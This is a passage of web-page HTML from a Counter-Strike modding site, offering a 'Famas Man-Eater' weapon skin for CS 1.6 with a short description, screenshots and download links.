33.3765H111.301V33.6211H111.553V33.4988H112.057V33.6211H112.309C112.309 33.6211 112.687 33.3219 112.687 33.2542C112.687 33.1865 112.687 32.709 112.687 32.6428C112.687 32.5765 112.309 32.2759 112.309 32.2759H112.057V32.3982H111.553V32.1536H111.301V32.3982H110.042L110.003 32.5751H103.87L103.744 32.3982H101.854L101.728 32.5205H100.469L100.343 32.2759H99.8388L99.7129 32.5205H95.9341V32.0261C96.1851 32.0277 96.3231 32.0286 96.3231 32.0286V29.3836H131.305L131.741 29.9126H133.484L133.92 29.3836H137.843V27.585H133.92L133.484 27.1618H131.741L131.305 27.585L79.2138 27.4792L74.6368 26.7386V25.2574H76.2714L80.5215 26.3154H83.3549V26.527H84.0088V21.4486H83.3549V21.6602H80.5215L76.2714 22.7182H74.6368V22.4008H73.329V22.7182H72.2393L71.3675 22.295V21.8718H71.6944V21.0254H69.6238V21.8718H69.9508V22.295L68.97 22.7182H67.9892V22.4008H66.5725V22.7182H65.0468L64.066 22.5066C64.066 22.5066 58.5836 22.5066 58.2903 22.5066C57.9969 22.5066 57.9969 25.469 58.2903 25.469C58.5836 25.469 64.066 25.469 64.066 25.469L65.0468 25.2574H66.5725V26.7386H64.284L63.3032 27.056C63.3032 27.056 60.9057 26.9502 60.7967 27.056C60.7435 27.1076 60.7682 27.5625 60.7948 28.0516C60.8226 28.5646 60.8525 29.1153 60.7967 29.2778C60.6966 29.5694 52.2981 29.5038 50.6405 29.4912C50.4942 29.4901 50.4024 29.4894 50.3759 29.4894C50.2079 29.4894 50.1262 29.2379 50.0422 28.9791C49.9626 28.7343 49.4551 28.4141 49.2962 28.3627C48.9693 28.2569 35.0782 28.2198 34.9692 28.4314ZM63.3032 35.4145C65.2648 35.4149 65.6178 34.7421 65.6178 33.8656C65.6178 33.7815 65.6208 33.6989 65.6237 33.6183C65.6514 32.8594 65.6669 32.3982 63.1056 32.3982C60.9702 32.3982 60.8446 32.8873 60.8446 33.6211C60.8475 33.7016 60.8505 33.7844 60.8505 33.8685C60.8505 34.745 61.3416 35.4142 63.3032 35.4145ZM68.0982 26.7386V25.2574H68.97L69.1879 25.469H71.9123L72.1303 25.2574H73.1111V26.7386H68.0982ZM54.8927 36.3664C56.3287 36.049 57.7454 35.0432 57.7454 33.933C57.7454 32.4518 56.9825 31.9228 55.325 31.9228C53.8805 31.9228 52.4055 33.4576 52.4055 34.5678C52.4055 35.678 53.3863 36.3664 54.8927 36.3664Z" fill="white"/>
                    </svg>
                </a>

                <div class="lang-wrap">
                    <button class="current-lang" aria-describedby="tp-container">
                        <img class="current-lang__ico" src="/templates/TPL/images/en.png" alt="/templates/TPL/images/en.png" />
                        <span class="current-lang__name">English</span>
                    </button>
                    <div class="lang-switch-wrap" id="tp-container" role="tooltip">
                        <div class="lang-switch">
                            
                            
                                
                                
                                	<button onclick="location.href='/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654'" class="lang-switch__link"><img class="lang-switch__img" src="/templates/TPL/images/ru.png" alt="Русский">Русский</button>
                                
                            
                        </div>
                    </div>
                    <style>
                        .current-lang__ico, .lang-switch__img {
                            vertical-align: text-bottom;
                        }
                        .current-lang,  .lang-switch__link {
                            background: none;
                            border: 0;
                            line-height: inherit;
                        	cursor: pointer;
                        }
                        .lang-switch__link:hover, .current-lang:hover {
                        	color: #fc0;
                        }
                        .lang-wrap {
                        	position: relative;
                            margin-left: 10px;
                            margin-top: 5px;
                            font-size: 14px;
                        }
                        .lang-switch__link, .current-lang {
                        	color: #fff;
                            font-size: inherit;
                        }
                        .lang-switch-wrap {
                         	display: none;
                            position: absolute;
                            top: 18px;
                            padding-top: 7px;
                            z-index: 11;
                        }
                        .lang-switch {
                            box-shadow: 0 0 6px rgb(255 255 255 / 10%);
                            background: #1a2833;
                            padding: 8px 0 10px;
                            border-radius: 5px;
                        }
                        .lang-switch-wrap:hover {
                        	display: block;
                        }
                        .lang-switch__link {
                            padding: 6px 15px;
                            display: block;
                            white-space: nowrap;
                        }
                        .lang-switch__link:hover {
                            background: rgb(45, 66, 83);
                        }
                        .lang-switch__img {
                        	margin-right: 4px;
                        }
                        .current-lang__icon {
                        	vertical-align: top;
                        }
                        .current-lang:hover + .lang-switch-wrap,
                        .current-lang:focus + .lang-switch-wrap {
                            display: block;
                        }
                    </style>
                </div>

			</div>
            <nav>
                <input type="checkbox" name="nav-toggle" id="nav-toggle">

                <label class="nav-toggle" for="nav-toggle">
                    <span class="bar-top"></span>
                    <span class="bar-mid"></span>
                    <span class="bar-bot"></span>
                </label>

                <ul class="header-menu">
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/en/load/modeli_oruzhija/">CSS Weapons</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Pistols</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/glock/">Glock for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/usp/">USP for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/p228/">P228 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/desert_eagle/">Deagle for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/five_seven/">Fiveseven for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/elites/">Elites for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Heavy</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/m3/">M3 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/xm_1014/">XM1014 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/m249/">M249 for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">SMG</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/tmp/">TMP for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/mac10/">MAC-10 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/mp5/">MP5 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/ump45/">UMP-45 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/p90/">P90 for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Rifles</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/galil/">Galil for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/famas/">FAMAS for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/ak47/">AK-47 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/m4a1/">M4A1 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/sig_552/">SIG 552 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/aug/">AUG for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Snipers</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/scout/">Scout for CSS</a></li>
                                    <li><a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/awp/">AWP for CSS</a></li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/g3sg1/">G3SG1 for CSS</a></li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/sig_550/">SIG 550 for CSS</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <a class="header-menu__category header-menu__category--knife text-bold" href="/en/load/modeli_oruzhija/knife/">Knives for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/paki_modelej/">Weapon packs for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:orange" class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/csso_packs/" title="Counter-Strike: Source Offensive">Skin Packs for CS:SO</a>
                                    </li>
                                     <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/granaty/">Grenades</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/c4/">С4 for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/en/index/prime-files/0-201">"Prime" skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/user/%D0%9F%D0%A0%D0%9E100%D0%98%D0%93%D0%A0%D0%9E%D0%9A/news/load/">Sponsor Files</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/en/load/vse_dlja_counter_strike_source/">CSS Mods</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Featured</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/skripty_i_konfigi/">Configs for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/karty/">Maps for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/sprei/">Sprays for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/igrovoe_menju/">Menu backgrounds</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/hud-css/">HUD for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/ruki/">Hands</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/modeli_igrokov/">Player models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_specnaza/">CT models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_terorristov/">T models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/paki_modelej_igrokov/">CT / T packs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/zalozhniki/">Hostage skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_adminov/">Admin skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_zombi/">Zombie skins</a>
                                    </li>
                                </ul>
                    			<ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/chity/">Cheats for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/chity/chity_dlja_css_v34/">Cheats for CSS v34</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/chity/chity_dlja_css_v84/">Cheats for CSS v92+</a>
                                    </li>
                                </ul>
                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/vse_dlja_servera_css/">Server tools</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/servernye_modeli_oruzhija_dlja_css/">Server-side weapons</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/plaginy/">Plugins for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/plaginy_sourcemod/">SourceMod plugins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/antichity/">Server Anti-Cheats</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/gotovye_servera_css/">Ready-made servers</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/tekstury_dlja_css/">Textures</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/zvuki/">Sounds</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/fonariki/"> Flashlights</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/patchi/">Programs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/pricely/">Scopes</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/specehfekty/">Effects</a>
                                        <span style="margin:0 5px">|</span>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/krov/">Blood Decals</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16 header-menu__item--weapons">
                        <a class="header-menu__link active" href="/en/dir/modeli_oruzhija_cs_1_6/">CS 1.6 Weapons</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Pistols</span></li>
                                    <li><a class="header-menu__category header-menu__category--glock" href="/en/dir/modeli_oruzhija_cs_1_6/glock/">Glock</a></li>
                                    <li><a class="header-menu__category header-menu__category--usp" href="/en/dir/modeli_oruzhija_cs_1_6/usp/">USP</a></li>
                                    <li><a class="header-menu__category header-menu__category--p228" href="/en/dir/modeli_oruzhija_cs_1_6/p228/">P228</a></li>
                                    <li><a class="header-menu__category header-menu__category--deagle" href="/en/dir/modeli_oruzhija_cs_1_6/deagle/">Deagle</a></li>
                                    <li><a class="header-menu__category header-menu__category--fiveseven" href="/en/dir/modeli_oruzhija_cs_1_6/fiveseven/">Fiveseven</a></li>
                                    <li><a class="header-menu__category header-menu__category--elites" href="/en/dir/modeli_oruzhija_cs_1_6/dual_elites/">Elites</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Heavy</span></li>
                                    <li><a class="header-menu__category header-menu__category--m3" href="/en/dir/modeli_oruzhija_cs_1_6/benelli_m3/">M3</a></li>
                                    <li><a class="header-menu__category header-menu__category--xm1014" href="/en/dir/modeli_oruzhija_cs_1_6/xm1014/">XM1014</a></li>
                                    <li><a class="header-menu__category header-menu__category--m249" href="/en/dir/modeli_oruzhija_cs_1_6/m249/">M249</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">SMG</span></li>
                                    <li><a class="header-menu__category header-menu__category--tmp" href="/en/dir/modeli_oruzhija_cs_1_6/tmp/">TMP</a></li>
                                    <li><a class="header-menu__category header-menu__category--mac10" href="/en/dir/modeli_oruzhija_cs_1_6/mac10/">MAC-10</a></li>
                                    <li><a class="header-menu__category header-menu__category--mp5" href="/en/dir/modeli_oruzhija_cs_1_6/mp5/">MP5</a></li>
                                    <li><a class="header-menu__category header-menu__category--ump45" href="/en/dir/modeli_oruzhija_cs_1_6/ump45/">UMP-45</a></li>
                                    <li><a class="header-menu__category header-menu__category--p90" href="/en/dir/modeli_oruzhija_cs_1_6/p90/">P90</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Rifles</span></li>
                                    <li><a class="header-menu__category header-menu__category--galil" href="/en/dir/modeli_oruzhija_cs_1_6/galil/">Galil</a></li>
                                    <li><a class="header-menu__category header-menu__category--famas" href="/en/dir/modeli_oruzhija_cs_1_6/famas/">FAMAS</a></li>
                                    <li><a class="header-menu__category header-menu__category--ak47" href="/en/dir/modeli_oruzhija_cs_1_6/ak47/">AK-47</a></li>
                                    <li><a class="header-menu__category header-menu__category--m4a1" href="/en/dir/modeli_oruzhija_cs_1_6/m4a1/">M4A1</a></li>
                                    <li><a class="header-menu__category header-menu__category--sg552" href="/en/dir/modeli_oruzhija_cs_1_6/sig_552/">SIG 552</a></li>
                                    <li><a class="header-menu__category header-menu__category--aug" href="/en/dir/modeli_oruzhija_cs_1_6/steyr_aug/">AUG</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Snipers</span></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--sg550" href="/en/dir/modeli_oruzhija_cs_1_6/sg_550/">SIG 550</a></li>   -->
                                    <li><a class="header-menu__category header-menu__category--awp" href="/en/dir/modeli_oruzhija_cs_1_6/awp/">AWP</a></li>
                                    <li><a class="header-menu__category header-menu__category--scout" href="/en/dir/modeli_oruzhija_cs_1_6/scout/">Scout</a></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--g3sg1" href="/en/dir/modeli_oruzhija_cs_1_6/g3sg1/">G3SG1</a></li>  -->
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span></li>
                                    <li><a class="header-menu__category header-menu__category--knives" href="/en/dir/modeli_oruzhija_cs_1_6/knife/">Knives</a></li>
                                    <li><a class="header-menu__category header-menu__category--packs" href="/en/dir/modeli_oruzhija_cs_1_6/weapon_packs/">Weapon packs</a></li>
                                    <li><a class="header-menu__category header-menu__category--he" href="/en/dir/modeli_oruzhija_cs_1_6/granades/">Grenades</a></li>
                                    <li><a class="header-menu__category header-menu__category--c4" href="/en/dir/modeli_oruzhija_cs_1_6/bombs/">С4</a></li>
                                    <li><a class="header-menu__category header-menu__category--shield" href="/en/dir/modeli_oruzhija_cs_1_6/shields/">Shield models</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16">
                        <a class="header-menu__link" href="/en/dir/vse_dlja_counter_strike_1_6/">CS 1.6 Mods</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Featured</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/" style="color:#ffcc00;font-weight:bold">CS 1.6 Builds</a></li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/config/">Configs for CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/programmy/">Programs</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/logo/">Sprays for CS 1.6</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/chity/">Cheats for CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/temy_menju/">GUI (backgrounds, HUD)</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/dir/players_cs_1_6/">Player models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/modeli_kontr_terroristov_ct/">CT models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/modeli_terroristov_t/">T models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/sborki_modelej_igrokov_ct_i_t/">CT / T packs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/models_for_server/">Server-side skins</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><a class="header-menu__category header-menu__category--heading" href="/en/dir/maps_cs_1_6/">CS 1.6 maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/35hp_karty/">35hp maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/cs_karty/">Cs maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/surf_karty/">Surf maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/fy_karty/">Fy maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/aim_karty/">Aim maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/de_karty/">De maps</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">More maps</span></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/zm_karty/">Zm maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/deathrun_karty/">Deathrun maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/awp_karty/">Awp maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/gungame_karty/">GunGame maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/hns_karty/">Hns maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/jailbreak_karty/">JailBreak maps</a></li>-->
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Server tools</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/plaginy/">Plugins for CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/antichity/">Античиты</a></li>-->
                                    <!--<li><li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/mods/">Моды для CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/gotovye_servera/">Ready-made servers</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span></li>
                                    <!-- <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/pricely/">Scopes</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/radary/">Radars</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/sounds/">Sounds</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/boty/">Bots</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/patchi/">Патчи</a></li>-->
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item header-menu__item--last">
                        <a class="header-menu__link header-menu__link--plain" href="/en/publ/guides_for_counter_strike/">Articles</a>
                    </li>
                    <li class="header-menu__item header-menu__item--search">
                        <a class="header-menu__link header-menu__link--plain" href="#search">Search</a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>


    
    

    
    <script>
    	var UAZones = {'Europe/Zaporozhye': true, 'Europe/Uzhgorod': true, 'Europe/Kiev': true}
        var tz = Intl && Intl.DateTimeFormat().resolvedOptions().timeZone
        var hasUK = (navigator.languages && navigator.languages.toString().includes('uk')) || (navigator.systemLanguage && navigator.systemLanguage.indexOf('uk') !== -1) || (navigator.userLanguage && navigator.userLanguage.indexOf('uk') !== -1)
        if (hasUK || Boolean(tz && UAZones[tz])) document.body.classList.add('ua')
    </script>
    
    
    <style>ins.adsbygoogle[data-ad-status=unfilled]{display:none!important}</style>

    <div class="main-wrap container">
         
        
    	

        <main
            
            class="material"
            
            
            
            
            >

            

            
                <ul class="breadcrumbs"><li class="breadcrumbs__item"><a href="https://smash-cs.ru/en/">Home</a></li><li class="breadcrumbs__item"><a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/">Weapon models for CS 1.6</a></li><li class="breadcrumbs__item"><a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/">Famas for CS 1.6</a></li><li class="breadcrumbs__item">Famas "Man-Eater" for CS 1.6</li></ul>

            

            




            
            
            
            
            

            <div id="dle-content">
                

                
                    

<h1 class="material-title"><span>Famas &quot;Man-Eater&quot; for CS 1.6</span></h1>

<div class="material-info">
    <div class="material-info__credit-wrap">
        <img class="material-info__ava" src="//smash-cs.ru/uploads/fotos/foto_1.jpg" alt="avatar">
        <div class="material-info__credit">
            <a class="material-info__author" title="Open submitter profile" href="https://smash-cs.ru/en/user/Kudi/">
                Kudi
            </a>
            <span class="material-info__users">
                <div data-user_id="1" class="reputation-button-history">
                <span class="material-info__reputation" title="Submitter rating">
                    <span id="reputation-user-1">17048</span>
                </span>
                </div>
                <a class="material-info__files" href="https://smash-cs.ru/en/user/Kudi/news/dir/" title="Submitter CS 1.6 mods count">
                    367
                </a>
            </span>
        </div>
    </div>

    <div class="file-info file-info--file">
        <span class="file-info__views">5 867</span>
        <span class="file-info__comments">0</span>
        <span class="file-info__date">
            
            	08/14/2021, 21:00
            
            
        </span>
    </div>
</div>


    
    <div class="material-images">
        <ul class="xfieldimagegallery images"><li><a href="https://smash-cs.ru/uploads/posts/2021-08/28748095.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8015_images' })" target="_blank"><img src="/uploads/posts/2021-08/thumbs/28748095.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2021-08/60404334.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8015_images' })" target="_blank"><img src="/uploads/posts/2021-08/thumbs/60404334.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2021-08/02481597.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8015_images' })" target="_blank"><img src="/uploads/posts/2021-08/thumbs/02481597.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2021-08/11194388.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8015_images' })" target="_blank"><img src="/uploads/posts/2021-08/thumbs/11194388.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2021-08/96904103.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8015_images' })" target="_blank"><img src="/uploads/posts/2021-08/thumbs/96904103.jpg" alt=""></a></li></ul>
    </div>
    

    


<div class="material-message">
    For you, we publish a custom skin Famas Man-Eater, which was adapted from the steam workshop for cs 1.6. The model is distinguished by realistic and embossed rendering of textures. The weapon has all possible types from the 3rd person, as well as original sounds from cs go. <br>
It is worth noting that this famas was previously made for css (by Baron_Samadi), you can see <a href="https://smash-cs.ru/en/load/modeli_oruzhija/famas/famas_man_eater_v_ii_gloves/21-1-0-4704" target="_blank">link</a>.

    <ul class="exclude-parcer">
        
            
            <li>Weapon: <b class="dir-full-categories"><a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/">Famas for CS 1.6</a></b></li>
            
        

        

        
    </ul>

    
        
        <a class="exclude-parcer outlined-btn" title="Weapon installation guide"
            href="/publ/stati_cs_1_6/how_to_install_models_cs_1_6/2-1-0-37">
            How to install Famas &quot;Man-Eater&quot; for CS 1.6?
        </a>
        
    

    
    
    
</div>





<div class="buttons-wrapper">
    

    
    <div class="download-wrap">
        <div class="d-flex">
            

            
            
                <a class="download" target="_blank" rel="nofollow" href="https://modsfire.com/w7of3pNyT9">Download</a>
            	<div class="download-box"></div>
            
            

            
        </div>

        <div class="download-tooltip">
			

            
            	<a href="https://sharemods.com/7o9urmy86p0d/Famas_Man_Eater_for_CS_1.6.zip.html" target="_blank" rel="nofollow" class="download-tooltip__item">Download link #2</a>
            
            
        </div>
    </div>
    

</div>


<div class="prev-next-button-wrap">

<a class="next-prev-button" title="Famas «Нейронная сеть» для CS 1.6" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_neural_net_for_cs_1_6/15-1-0-647">
